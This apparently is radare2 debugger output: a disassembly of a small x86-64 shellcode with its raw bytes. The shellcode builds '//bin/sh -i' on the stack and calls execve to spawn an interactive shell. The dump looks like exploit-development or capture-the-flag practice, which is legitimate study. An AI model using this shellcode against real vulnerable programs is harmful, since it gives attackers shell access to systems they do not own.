 [0x7ffd545f7427 255 ./shellcode]> pd $r @ rsp
;-- rsp:
0x7ffd545f7427 90 nop
0x7ffd545f7428 31c0 xor eax, eax
0x7ffd545f742a 4831d2 xor rdx, rdx
0x7ffd545f742d 50 push rax
0x7ffd545f742e 50 push rax
0x7ffd545f742f c704242f2f62. mov dword [rsp], 0x69622f2f ; [0x69622f2f:4]=-1
0x7ffd545f7436 c74424046e2f. mov dword [rsp + 4], 0x68732f6e ; [0x68732f6e:4]=-1
0x7ffd545f743e 4889e7 mov rdi, rsp
0x7ffd545f7441 50 push rax
0x7ffd545f7442 50 push rax
0x7ffd545f7443 66c704242d69 mov word [rsp], 0x692d ; [0x692d:2]=0xffff
0x7ffd545f7449 4889e6 mov rsi, rsp
0x7ffd545f744c 52 push rdx
0x7ffd545f744d 56 push rsi
0x7ffd545f744e 57 push rdi
0x7ffd545f744f 4889e6 mov rsi, rsp
0x7ffd545f7452 4883c03b add rax, 0x3b
0x7ffd545f7456 0f05 syscall